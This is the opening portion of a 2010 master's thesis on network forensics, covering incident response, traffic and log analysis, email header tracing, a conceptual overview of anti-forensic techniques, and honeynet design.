network forensics: following the digital trail in a...
TRANSCRIPT

Chalmers University of Technology University of Gothenburg Department of Computer Science and Engineering Göteborg, Sweden, October 2010
Network Forensics: Following the Digital Trail in a Virtual Environment
Master of Science Thesis in the Programme: Networks & Distributed Systems KONSTANTINOS SAMALEKAS

The Author grants to Chalmers University of Technology and University of Gothenburg the non-exclusive right to publish the Work electronically and in a non-commercial purpose make it accessible on the Internet.
The Author warrants that he is the author to the Work, and warrants that the Work does not contain text, pictures or other material that violates copyright law. The Author shall, when transferring the rights of the Work to a third party (for example a publisher or a company), acknowledge the third party about this agreement. If the Author has signed a copyright agreement with a third party regarding the Work, the Author warrants hereby that he has obtained any necessary permission from this third party to let Chalmers University of Technology and University of Gothenburg store the Work electronically and make it accessible on the Internet.
Network Forensics: Following the Digital Trail in a Virtual Environment KONSTANTINOS SAMALEKAS © KONSTANTINOS SAMALEKAS, October 2010. Examiner: ARNE LINDE Chalmers University of Technology University of Gothenburg Department of Computer Science and Engineering SE-412 96 Göteborg Sweden Telephone + 46 (0)31-772 1000 Department of Computer Science and Engineering Göteborg, Sweden, October 2010

ABSTRACT The objective of this project is to examine all important aspects of network
forensics, and apply incident response methods and investigation tech-
niques in practice. The subject is twofold and begins by introducing the
reader to the major network forensic topics. The second section discusses
issues raised when working on a virtual context and presents a demonstra-
tion network. In particular, it is attempted to create a simplified model that
simulates, to some extent, the operation of an ISP network. In this virtual
infrastructure, several attack scenarios of email abuse are performed
against two corporate hosts. Then, a network forensic investigation is con-
ducted and results are reported.

ACKNOWLEDGEMENTS The work presented in this thesis has been carried out at Chalmers
University of Technology and would not have been possible without the
support of some exceptional people. I would like to gratefully thank my
supervisor Arne Linde for all his guidance and support, Anne-Marie
Achrenius and her colleagues at the Chalmers IRT for sharing their
experience, and Georgios Pletsis and Konstantinos Karampogias for their
advice on technical matters. Last but not least, I would like to thank my
family and Ioanna for all their love, patience, and encouragement.
LIST OF ABBREVIATIONS CLI
DOS
GUI
IDS
IMAP
IPS
IRT
ISP
MAC
MDA
MTA
MUA
NAT
NIC
NTFS
NTP
OS
POP3
RAM
SMTP
SSH
TOS
UTC
VPN
Command Line Interface
Denial of Service
Graphical User Interface
Intrusion Detection System
Interactive Mail Access Protocol
Intrusion Prevention System
Incident Response Team
Internet Service Provider
Media Access Control
Mail Delivery Agent
Mail Transfer Agent
Mail User Agent
Network Address Translation
Network Interface Card
New Technology File System
Network Time Protocol
Operating System
Post Office Protocol, version 3
Random Access Memory
Simple Mail Transfer Protocol
Secure Shell
Type of Service
Coordinated Universal Time
Virtual Private Network

TABLE OF CONTENTS 1. INTRODUCTION
1.1 Background
1.2 Purpose and Scope
1.3 Structure
2. THEORETICAL BACKGROUND
2.1 Digital Evidence and Incident Response
2.1.1 Incident Response
2.1.2 Investigation Process
2.1.3 Legal Issues
2.2 Network Traffic and Log Analysis
2.2.1 Network Security Tools
2.2.2 Working with Timestamps
2.2.3 Tap and Trace
2.2.4 Data Reduction Techniques
2.3 Email Tracing
2.3.1 Header Analysis
2.3.2 Hoax Detection and Sender Tracking
2.4 Anti-Forensic Techniques
2.5 Honeynets
2.5.1 The Architecture
2.5.2 Contributions to Forensics
2.6 Network Forensic Analysis
2.6.1 Live Analysis
2.6.2 Offline Analysis
2.6.3 Notes on Methodology
1
1
2
3
3
3
4
5
6
7
7
7
8
8
10
10
11
12
14
14
15
15
16
16
17

3. EXPERIMENTATION
3.1 Materials
3.1.1 Topology
3.1.2 Roles and Configuration
3.1.2.1 ISP – An Internet Provider Router
3.1.2.2 White – A Stepping Stone
3.1.2.3 Black – An Adversary
3.1.2.4 Corp – A Corporate Router/Firewall
3.1.2.5 Nst – An Administrative Station
3.1.2.6 Bridge – A Network Switch
3.1.2.7 Host and Vict – Two Typical Victims
3.1.3 The Mailing Process
3.1.3.1 Virtual Mail Infrastructure
3.1.3.2 Local Network Mail Server
3.1.3.3 ISP Mail Server
3.2 Preparing the Attack
3.2.1 Phishing
3.2.2 Information Gathering and Multi-Layering
3.3 Incident Scenario
3.3.1 Synopsis: Attack A
3.3.2 Synopsis: Attack B
3.3.3 Results
3.3.4 Delimitations
4. DISCUSSION
5. CONCLUSIONS
REFERENCES
APPENDICES
18
18
18
19
20
21
21
22
23
24
25
26
27
28
29
29
29
30
31
31
32
34
37
39
40
41
43

- 1 -
1. INTRODUCTION The etymology of the word forensic, takes us back to the marketplaces of ancient Rome, where debates were conducted. The term comes from the Latin adjective forensis [1], which means pertaining to a public meeting place, or forum. In our days, it is closely related to the court proceedings, the detection and proof of crime. In the context of this document the term forensic will refer to the process of acquiring, recording, analysing, and assessing data [2] through a formal inves-tigation. 1.1 Background Computer forensics can be described as the methodology and set of techniques used to provide evidence of illegal actions taking place in the digital world. This is a new and emerging field in the IT area, which has recently gained great attention. Two major subcategories of computer forensics can be distinguished: system forensics and network forensics. The former refers to data recovery, disc and OS analysis and its purpose is to discover clues, erased data, and illegal content in PCs and other systems. The latter is about inspecting network traffic and events in order to find violations, reveal the offender’s identity, and present all evidence in a consistent manner. This work is exclusively concerned with network-oriented forensics. In a complex mixture of various systems, multi-dimensional skills and a systematic approach are required to accurately assess the impact of an incident. especially in a network environment which is constantly changing. Moreover, in order to preserve evidence, it is usually necessary to do all the analysis online without changing the topology of the network or shutting down any of the connected systems [3]. The opposite would alter network events and destroy all crucial evidence. The task of a network forensics team falls within the three main branches of network security. The first one aims at assessing the vulnerabilities of a network. Additionally, the risks that the systems are exposed to are identified and prioritised. The second branch is associated with the detection of security breaches and other actions such as to analyse the attack, gather evidence about the abuser, and take all the necessary preventive measures for the future. Finally, the digital investigations group is responsible for the management of the whole procedure and is assigned the tasks of performing the forensic analysis and resolving the incidents in a formal manner [4]. During a forensic investigation, the three fields mentioned above overlap. Thus, an interdisciplinary team of forensic experts is formed in order to handle all the cases of high significance. The network forensics investigator has to take a series of steps in order to obtain and interpret data from network traffic, to identify suspicious patterns, and to reveal the origin of incidents [3]. Files located at a victim host are not to be

- 2 -
trusted as a reliable source of information. Since local log files have most likely been modified or deleted by the attacker, monitoring and capturing mechanisms are essential in order to resolve an incident. It is not always the case that the offender is external. There are many cases of abuse by insiders, thus every possible scenario must be examined thoroughly. The duty of a network forensics expert starts after an incident takes place. However, the investigation is mostly based on systems installed before the occurrence of the incident such as passive analysis tools, intrusion detection systems (IDS), and firewalls. The objective of a network forensic investigation is to discover pieces of evidence able to stand up in a court of law. Therefore, it is often necessary to search for clues in user communication and perform activity reconstruction. The whole investigation process is facilitated either by open-source or commercial forensic tools [5], also known as network forensic analysis tools (NFATs). 1.2 Purpose and Scope The present study is a thorough research into network forensics topics. It examines ways to identify, collect and analyse network-based evidence and issues related to network devices and virtual environments. Among the major goals of this project was to review substantial parts of the relevant literature and produce a document focusing exclusively on network forensics and digital traces inspection. During this work, there was the opportunity to face challenges and gain experience in handling real life situations. The experimentation with forensic tools, processes, and relevant software brought about noteworthy observations, which are presented in the course of the text. In order to apply all the knowledge acquired in the first part of the thesis, a case study is presented. An infrastructure consisting of virtual networks is established and several attack scenarios are performed. After conducting a network forensic analysis, the Author discusses some interesting results with special focus set on the virtual environment implemented. Within the scope of this project fall the most important aspects of network forensics, methods of incident response, and investigation techniques applied in practice. Major topics such as log and traffic analysis, traces inspection and anti-forensics are covered and reference is made to the honeynet architecture. Other issues mentioned are: working with open source tools, such as Wireshark, basic legal aspects, finding evidence capable of standing up in court, working with timestamps, and tapping traffic. However, topics closely related to system forensics will not be covered. Therefore, file-system and hard disk analysis, recovery of files, data imaging, OS registry investigation, malicious code analysis, password cracking, and decrypting data are beyond the scope of this study.

- 3 -
1.3 Structure Digital forensics involves the preservation, acquisition, analysis, discovery, documentation and presentation of evidence [6]. All of these features are mentioned throughout the text, since every one of them puts emphasis on a different part of the forensic science. After this brief introductory part, the rest of the document is organised as follows. In the second chapter, a review of various network forensics topics is conducted. A wide spectrum of recent books, papers and tutorials have been utilised to cover all aspects of network-oriented forensics. This brings the reader up to date with the current advances in the field and establishes a theoretical basis for the second part. The third chapter introduces the concept of working in a virtual context. After presenting the infrastructure that was implemented, several phishing attacks are performed in a virtual environment, which trigger a network forensic inves-tigation. Then, results are reported, discussed and an inspection methodology is proposed. The method used to collect data in this part is experimentation and analysis of traffic, log files, traces and test cases. A discussion with the Chalmers incident response team was also very fruitful, providing first hand feedback from real-life cases and applied practices. 2. THEORETICAL BACKGROUND 2.1 Digital Evidence and Incident Response When it comes to fundamental issues, it is important to avoid reinventing the wheel. Therefore, the Author will utilise terms already proposed [7], which are widely used and accepted. A digital object can be defined as a distinct entity that contains data. The features of an object (effect) can be altered by a digital event. It is important to note that an object (cause) can also result in an event. Consequently, a cause or effect object constitutes the evidence of an event. A policy or law violation is called incident. During an investigation, objects are gathered as proof of events and the hypothesis of an incident is confirmed or disproved. However, it is not enough to resolve a case by just presenting the obtained evidence. The forensic experts must provide two essential qualities for their data [8]. First and foremost, they must state the source of the evidence, in other words they should show that all evidence is authentic. Additionally, they should describe their investigation methods and guarantee that the data they extracted is comprehensive and free of defects. The reliability of the whole procedure can be ensured by using generally accepted methods and standards. Hence, the use of

- 4 -
published or tested procedures, which have known error rates, can increase the reliability of the acquired evidence. 2.1.1 Incident Response Being well prepared for the unexpected is always less costly than reacting to unpleasant situations. However, no matter how cautious we are, incidents do occur. A forensic investigation attempts to give answers to questions such as what, when, and where an abnormal event took place and which areas are affected. Before the investigation though, a process called incident response is triggered immediately after the occurrence of an incident. Incident response can be defined as the series of actions taken in order to react to a system security related event [9]. It is essential that a standardised methodology is applied by a team of specialists before proceeding to the forensic analysis. To that end, digital evidence must be secured and maintained whilst every action or clue is documented. In order to avoid having the whole attempt hampered by someone unaware of the procedures, it must be ensured that every action is in acceptance with a predetermined practice. In every large corporation we usually find an Internet response team (IRT), which is independent from all departments. This is a group of high skilled specialists with diverse backgrounds, who normally carry out different duties inside an organisation, but come together to form an emergency team after the occurrence of an incident. The IRT is viewed as a vital element of an organisation but sometimes its formation is solely a requisite for standardisation. Either way, an IRT with specific policies and roles assigned, can provide a fast and accurate response to an unexpected event. All the guidelines that define the operation and organisation of an IRT are described by what is called the charter [9]. This is a written statement, supported by all the departments involved as well as the central management, clarifying the principles, tasks, and purposes of the response team and the conditions under which it is put into action. Often, it is necessary to exceed the borders of the organisation. In that case, an incident response network is formed, involving the local IRT in cooperation with the IRTs of other organisations, the network providers, or even the law enforcement agencies. To illustrate the operation of an IRT, an actual incident that took place in the Chalmers University in October 2008 is described as follows. The responsible local IRT (http://www.irt.chalmers.se) was alerted that a phishing email requesting user account passwords was spreading through the users. The first accounts started to get compromised almost immediately and transformed into spam-sending nodes. To defuse the situation, the IRT began to warn the users by emails and notification banners. Additionally, all the replies to the malicious mail addresses were blocked at the local mail server. With the help of the SUNET-

- 5 -
CERT network provider, the emails were blocked also in the ISP level. Network and traffic logs were utilised to identify and block contact with the malicious internet address subnet, however a lot of damage had already been done. The Chalmers IRT was put immediately into action to give a first response to the phishing mail abuse. The procedure which was followed, was consistent and systematic –in other words it will probably be adopted again in a similar scenario. Finally, an assessment on the scope of the damage and the pattern of the abuse was made. Any further analysis of the abuse and tracking of the offender would require the initialisation of a formal investigation, which is usually done in serious cases involving crime or fraud. 2.1.2 Investigation Process Depending on the characteristics of a case, the appropriate type of investigation is conducted. A criminal investigation can be initiated by law violation or even by the allegation of an illicit event. A less critical situation is the corporate investigation, which results from a policy violation inside a company or organisation and does not involve law enforcement. Finally, a private investigation usually comes as part of a civil suit [9]. Hereinafter, the term investigation will denote a criminal investigation.
Fig. 1. Forensic investigation stages and their scope. During the investigation process, different stages can be identified (Figure 1). After discovering the crime and preparing the equipment, the evidence collection begins. In order to preserve the clues and employ them in forthcoming legal proceedings, valuable data should be replicated. In a network investigation this involves duplicating log files, capturing data traffic and maintaining the network operation. Authentication must also be provided, to prove the originality of what has been retrieved. After that, the principal part of the process is the analysis of the obtained evidence. This must happen without any modification of the

- 6 -
original data. The key issue here is that investigators should be able to utilise that evidence in a court of law [8]. Thus, it is crucial to document every step of the investigation. Not only does this make the whole procedure formal, but it also helps finding administrative errors and improving the handling of similar situations in the future. Finally, a written report and a presentation of the conclusive investigation findings take place. In every case, the first significant aspect that needs to be clarified is what exactly has happened. After that, the time frame of the incident and the sequence of the events must be defined. The investigator should then reveal what was the cause of the events and try to uncover and track the offender. Finally, the investigation concludes by evaluating the current situation, the scope of the damage, the causes of the incident and the necessary measures. The hunt for evidence must follow a systematic approach. After setting the limits of the search area, data is extracted and organised. Then, all collected information is combined and compared to outline the facts. Meanwhile, new material may be found and the search process might have to be reinitiated by updating the current knowledge and defining the new search area [7]. 2.1.3 Legal Issues No matter how modern and evolving is the law system of a state, it is impossible to follow the enormous advancements of technology. Therefore, no special laws apply to every sort of digital crime that ends up in court. The solution comes with the case law. This enables the use of collected thoughts from past cases as a precedent which can contribute to future court rulings [4]. According to a recent Computer Security Institute survey (http://gocsi.com/), over the years insider abuse is steadily within the first two most frequent incidents. This includes, among others, identity theft, surfing policy violations, and fund embezzlement. There are privacy concerns when performing inside investigations, since the privacy rights of employees could be violated. However, no specific legal framework prevails to prevent companies from monitoring the digital behaviour of their personnel. According to the National Work-rights Institute in Princeton (http://www.workrights.org), a company is not prevented from having its employees under surveillance, keeping the whole program secret. Privacy issues also arise when sensitive information such as email messages or user activity is archived for later inspection.

- 7 -
2.2 Network Traffic and Log Analysis 2.2.1 Network Security Tools Several types of network security tools can be distinguished. First of all, they can be active or passive. Active tools such as nessus and nmap are used as a fast way to collect information concerning the members of a network. This approach can be very effective; however it requires that the system is set temporarily down. This is due to the unpredictable effects the active tests might produce to the operation of the network. The passive analysis or packet sniffing can reveal the ports, protocols and number of hosts involved in the communication without injecting any data in the network. This method is especially useful in the forensic investigation, since it does not alter the information being exchanged [10]. Some notable packet analysers are: wireshark/tshark, snifer (.cap files), omnipeek (.pkt files) and tcpdump (.dmp files). The most basic feature of an analyser is to be capable of passively acquiring information about the various packets going on and off the wire. To this end, the NIC of the analyser has to be set in promiscuous mode. This means that all packets are captured, even those not destined to the specific hardware address. Then, the inbound data can be sifted through by rules which can filter out the results according to addresses or protocol types. [11]. A second way to distinguish network security tools is by the amount of information they store. On the one extreme we have the exhaustive capture, where every packet is saved for further analysis. In this case large amounts of storage are necessary. On the other extreme we have an on-the-fly examination, where every packet demands large volumes of memory in order to be analysed in real-time. Only limited data needs to be stored, however this approach has increased requirements in processing power in order to handle all the incoming traffic [3]. 2.2.2 Working with Timestamps Comparing and contrasting the timestamps of events caused by offenders can reveal important clues and specify the characteristics of the attack method used. For instance, if the time difference between events is extremely short, then it is certain that scripts and automated tools have been used [5]. The timestamps can also determine the reliability of the data. As discussed later in this document, acquiring timestamp information from different sources can bring to light attempts to modify evidence. When collecting clues it is important to take every step with caution. For instance, by just opening a file, the access timestamp is modified resulting in a

- 8 -
different hash value. Generally though, file timestamps should not be trusted. Modification, Access and creation dates can be easily modified with the help of special tools [6]. Therefore, the information obtained from file timestamps can contribute to the investigation to some extent, but does not constitute a reliable source of evidence. 2.2.3 Tap and Trace The best vantage point for analysing network traffic usually depends on the specific network topology employed. Generally, it is preferred to position the analysers and sensors either centrally or at the perimeter of the network. Sometimes, in complex networks not all the divisions can be covered by a single tap. In that case, multiple collection points are used to gather information and transmit it to a central point to be correlated with each other. In shared network environments, where hubs are used, every packet is transmitted everywhere. Therefore, just placing the analyser in one of the hubs will allow global monitoring of the traffic. Nowadays though, the unintelligent hubs tend to be completely substituted by packet switching devices. This is mainly a result of the increased bandwidth needs, the constantly falling cost of switches and routers, and the alterations in the communication patterns [12]. In segmented switch environments, solely the ports between the participants of the communication are enabled. Thus, a different collision domain is created for each switch port, restricting the visibility of an analyser. One way to sort this out is to enable port mirroring. This requires configuring the network-switch to copy the traffic of one or multiple ports in the branch where the analyser is placed. Another method is to attach the analyser to a hub which precedes the device that is to be troubleshooted. The network tap is an inline device that exposes the traffic of a point-to-point link to a monitoring system. In this approach, no packets are dropped due to data congestion in the packet switching device. Moreover, this solution is more secure and its configuration is easier [13]. When using packet analysers in a complex network topology containing routers, the analyser will have to move around switches in different broadcast domains in order to form a complete picture of the network operation [11]. An alternative to manually performing measurements is to use distributed taps. This is a method consisting of network taps spread all over the network topology, which send reports to a centralised monitoring system. 2.2.4 Data Reduction Techniques In our days, immense amounts of information are produced due to the extensive and immediate interconnection of users and the increasing number of services

- 9 -
available over the internet. Data measurement in busy environments is certainly a big challenge. Inspecting all the exchanged packets on the fly is the most straightforward approach in order to monitor the traffic traversing the network links. This method is very thorough, as it preserves network data in every possible detail. Despite this advantage, it would require ultra-high processing speeds and massive storage resources to capture everything in all that depth. Therefore, the applied methods should inspect as less packets as possible while limiting the processing and archiving needs of every piece of data. In this fashion, the loss of vital information can be avoided as well as the risk of insufficient accuracy. There are numerous techniques to achieve data reduction, which can be summarised in three main categories: filtering, sampling and archiving. To begin with, filtering is applied during the scanning and storing processes, where irrelevant packets are weeded out according to some predetermined characteristics. This can be based either on the protocol that is used or the packet payload. Filtering is applied online, while packets are transmitted through the wire. This fact increases the performance and processing rate requirements dramatically. Additionally, the data load can exceed what is feasible to store, especially when the network scales and the speed of the medium increases. The filter rules usually focus on the protocol, the port, or the content. Some challenges that could arise here are, for example, the dynamic allocation of ports and the payload encryption. Overall, filtering is effective under certain conditions, where the traffic load is reasonable. For instance, filtering is the method preferred when sniffing packets inside a local area network. According to the sampling approach, instead of examining the traffic exhaustively, a sample is taken, periodically, after a predefined number of packets. Sampling can be applied to both packets and data flows by using statistical methods. Among its advantages is that the processing needs remain low, without sacrificing detailed information on the traffic that is captured. The sampling procedure can be completely random or may follow a specific pattern. In some sophisticated cases, it is even possible for the mechanism to adapt to every specific case accordingly. A typical example of seeing sampling in action, is when used to provide an outline of the various types of traffic served by a provider in the ISP level. To this end, the provider could use sampling to determine in which extend are torrents used in its network. One major weakness though, is that a fragmented view of the traffic is sometimes useless, especially in investigations where only intact data blocks can be an asset. In these cases, sampling fails to provide complete or even useful information. Finally, it has to be highlighted that the effectiveness of the sampling algorithm directly affects the performance of scanning.

- 10 -
Archiving can be done in packet as well as in data flow level [14]. Packet truncation is a popular method used to reduce the amount of the per-packet information that is eventually stored on disk. This, of course, does not reduce the processing workload that needs to be handled by the network analyser. The basic idea is that the packet headers are appended to one trace header and then summary information is put in an archive. As only packet headers are actually kept, the memory needed is significantly lower. However, this summing process could affect the scanning process which is time critical. In other words, small data chunks could be missed if the valuable processing power is consumed to archive, rather than to analyse. In a variation called flow aggregation, a set of packets belonging to a specific connection, are stored in one single record and not individually. This method is suitable for powerful boxes that are responsible for extensive archiving of huge data loads, such as the high bandwidth links of the network backbone. The main advantage here is that the overhead of processing single packets is prevented. 2.3 Email Tracing When performing network investigations, a surprisingly high number of incidents are attributed to fraudulent mail. Especially due to the fact that the emails are probably heading towards unprotected network zones and unspecialised users, it is often difficult for detection systems and automated tools to identify potential threats. As always, prevention is the best practice, hence organisations such as the Messages Anti-abuse Workgroup (MAAWG) and the Anti-phishing Workgroup (APWG) provide extensive lists of safety guidelines for all parties involved [15]. Apart from message filtering and blacklisting at the ISP or mail server level, prevention is also heavily dependent on client based filtering and the security awareness of the end-user. It is crucial that the recipient quickly recognises and reports suspicious content, phishing attempts, and dangerous links or attachments. However, when problems do occur, the investigator must be ready to analyse email headers and collect information concerning the origin of the message. 2.3.1 Header Analysis The mail header contains data that accompany the message throughout its route to the destination. The most common records of the mail header include: the message id, the sender, the recipient, the content-type, the mail servers involved and the submission and reception timestamps. As the message travels to the target, in every hop, the intermediate mail server adds its own entry called Received which keeps track the current sending (from) and receiving (by) mail server, the timestamps and the protocol used (with). When doing a bottom-up parse of the Received fields, a complete picture of the message transfer path is drawn.

- 11 -
Email is a means of exchanging messages, developed back when security was not much of a concern. As there is no default mechanism for data integrity and authentication, the header records should not be considered to be reliable since most of them can be easily manipulated. For instance, in order to complete the Received from field, the sending server has to introduce itself to the receiver [16]. As there is no strict authentication mechanism, this information can be easily modified making the header completely unreliable. 2.3.2 Hoax Detection and Sender Tracking Even though the main part of the Received from field can be spoofed, we can turn to additional data which arises from the reverse DNS resolution of the mail server address. In other words, if the mail server of our network is trustworthy, then an inconsistency in the from field would reveal a possible threat. One straightforward case that would cast serious doubt on the reliability of the message is a mismatch between the submission server and the domain of the claimed sender address. For instance, the sender could pretend to have the address [email protected] while the first mail server that received the message belongs to gmail.com. In the message header we find two types of identifiers. The Message-ID is assigned by the mail server of the sender, is included by default and remains unchanged throughout the message journey. The second is a server specific id which is randomly generated by the current mail server in every hop of the message. Both identifiers can be used for reference in the mail server logs. Together with timestamps, they are two crucial elements to validate the sincerity of the mail headers and proceed to the further investigation of the email misuse incident. Even though it is not difficult to fake email headers, it is unfeasible to alter some basic information that routes the message packets through different domains and network devices to the final destination. Therefore, the logs kept by network equipment (e.g. routers, switches) detection systems and firewalls can be a valuable asset to investigators, since they can be used to verify the IP addresses and timestamps included in the email headers. As accurately presented in [17], there are several factors that influence the traceability of an email abuser. First of all, the number of servers participating in the mail exchange affects the time and effort required to investigate the mail route hop-by-hop. The more the hops, the more difficult is to contact the parties involved, especially when they expand into several countries. The time factor is also important. Any queries to the responsible providers should be done immediately when the event is discovered, since old communications are put in archives making it hard to refer back to them. Time is critical in the internal infrastructure of the networks as well. Examination of incidents needs a solid

- 12 -
point of reference concerning the timeline of events. Hence the availability of a time synchronisation mechanism such as the Network Time Protocol would boost the effectiveness of the analysis. One rather obvious remark is that senders using dynamic IP addresses are a lot harder to be located, as this requires examination of the provider’s access servers which store the customers’ address allocation data. Finally, issues related to data hiding, email relaying can also affect the investigation and are further described in subsequent sections. 2.4 Anti-Forensic Techniques Apart from the direct threats against a network, attackers will most likely intend to reduce the effectiveness of the forensic methods and to hide their traces. Through the use of special techniques, they make trace-back a much harder task for the analyser. In highly sophisticated attacks aside from erasing their trail, the adversaries attempt to disorientate the investigation and put the blame on someone else by tampering with files that could be used as supposedly reliable evidence. Obviously, one of the first considerations of an intruder is to erase all the relevant system log files before leaving the crime scene. This is a straightforward way to hide critical evidence about their presence, the illicit activities performed and all information linking back to them. In order to delete system files and kill logging processes, the highest possible OS permissions are usually required. Thus, the ultimate goal of an intruder is to obtain a root shell. After managing to get access to a system, a software package called rootkit is deployed. One of the main two purposes of this malicious kit is to camouflage files, events (e.g., log-in), tasks, network connections and sabotage any system monitoring processes in order to avoid the disclosure of the security breach. Common system commands such as ls, login, ps, pwd, ifconfig, and netstat are just some of those affected [18]. The second goal is to prepare the ground for a future return of the attacker by setting up a backdoor. Even without administrator privileges, intruders tend to make various modifications. For instance, a simple case is the touch command, with which it is possible to alter the last modification or the last access time of files. In NTFS filesystems, another example of an application that can easily manipulate timestamps is timestomp, which can be used to change all the file attributes related to time such as creation, and access time [19]. Finally, after making modifications, a cautious attacker will also adjust the file signatures to pass any integrity tests. To sum up everything mentioned until here, nothing can be trusted on an insecure system, so it is advisable to use a reliable way to perform the analysis such as a Linux distributions bootable from removable media (CD, flash drives etc.). Everything mentioned above shows a considerable overlap between the system and network forensics investigation processes, however tampering with files and processes is obviously more closely related to the system.

- 13 -
Another aspect of anti-forensic practices is traffic content obfuscation. This is achieved by forwarding communication using technologies such as virtual private networks (VPN) and secure shell (SSH) tunnelling, which encrypt the communication content, making it non analysable by third parties. Except for these widespread methods, some sophisticated adversaries try to achieve tunnelling through non-standard protocols such as Skype [20] in order to confuse the analysts. In even more advanced cases, an adversary could be hiding information inside data packets, creating a covert channel [8]. This method, is referred to as network steganography [21] and utilises rogue traffic in order to transmit secret data. One way to achieve this is by hiding information in empty header fields of: Link Layer frames, Network Layer packets/datagrams, or Transport Layer segments. In an extension of these capabilities, special meaning might be given to the time intervals of subsequent retransmission packets. Packets are sent to a recipient who intentionally fails to send back acknowledgements, yet recording all the hidden information. This method and its variations, attach special semantics to the sequence and frequency of packets which can then be interpreted, at the receiver side, as a sequence of bits. Such techniques are difficult even to suspect, leaving statistic analysis as the only possible detection mechanism. These hiding methods are not only used against forensic analysis, but also as an advanced way to disrupt the IDS and firewall services, avoiding quick detection. This is commonly known as IDS evasion [22] and also involves techniques using: special payload encodings, encrypting protocols (e.g., HTTPS), constantly changing attack patterns to avoid creating recognisable attack signatures, fragmentation attacks (e.g., Tiny Fragment, Overlapping Fragment, Incomplete Datagram etc. [23]) and DoS attacks to exhaust the resources by triggering numerous false alarms. One other anti-forensic technique is using multiple hops to obstruct the trace-back process. Several intermediary nodes are used by the attacker to forward traffic, associating the origin of the data with a number of different IP addresses. The larger the number of hops, the harder is to locate the aggressor. Particularly in solutions such as Tor, a complex anonymity network is created, making packet forwarding a completely concealed process. However, it has to be noted that in spite of providing an efficient anonymity service, Tor suffers from end-to-end correlation [24]. Therefore, it would be possible for an investigator, able to access both the victim and the supposed attacker system, to confirm –by using statistic tests- if the suspect is guilty or innocent. Finally, miscellaneous practices include simple IP spoofing. If the attacker accomplices to bypass the firewall, he/she may keep being unnoticed by simply performing an IP spoofing, making it look like it is coming from a honest source,
- 14 -

such as a local printer [25], hoping that no one will suspect that it could be malicious. Of course, the area of anti-forensics includes wiping drives to avoid data restoration, interference with .dll files, system events, and OS tasks as well. However, all these do not fall inside the scope of this study, which focuses on network inspection. 2.5 Honeynets In addition to fortifying a network infrastructure passively by installing IDSs and firewalls, honeynets offer a controlled environment where threats and current attack trends can be examined. The honeynets are designed to be compromised and constitute an architecture that enables the analyst to acquire information about malicious practices. The main idea is to transform a host or network into an appealing target that behaves as a regular victim, however, it logs and analyses everything covertly. Since these are mock systems, which do not generate any traffic, all the data they attract is intentional and therefore suspicious. After the completion of an intrusion, all the logs are collected and the system goes offline for forensic analysis. 2.5.1 The Architecture The honeynet can be viewed as a network of honeypots. The heart of a honeynet is its gateway. In this role a network bridge can be placed, which regulates the inbound and outbound traffic and provides the system with a firewall, while keeping the attackers and third party victims apart [26]. Two important features that every gateway should have is outbound data limiting and attack prevention. The first can be accomplished with the installation of a firewall that can set a limit on the attacks the intruder will initiate from the compromised system. As for the attack prevention part, an intrusion prevention system (IPS) can fulfil the requirement to detect and filter out any outgoing pattern that matches an attack signature in its knowledgebase. The honeynet architecture relies on three main principles [27]. First and foremost, the intruder activity should not cause any damage to third parties, thus the outgoing traffic of the honeynet must be controlled properly. For instance, services such as SMTP should be blocked to avoid uncontrollable spamming originating from the compromised host. One other important aspect is that the interaction with the intruder should be handled with care in order to avoid revealing the logging and supervision mechanisms. Therefore, the entire activity recording should be transferred to a secured central agent. Finally, all the recorded data is analysed and interpreted into valuable information for research or defensive purposes.
- 15 -
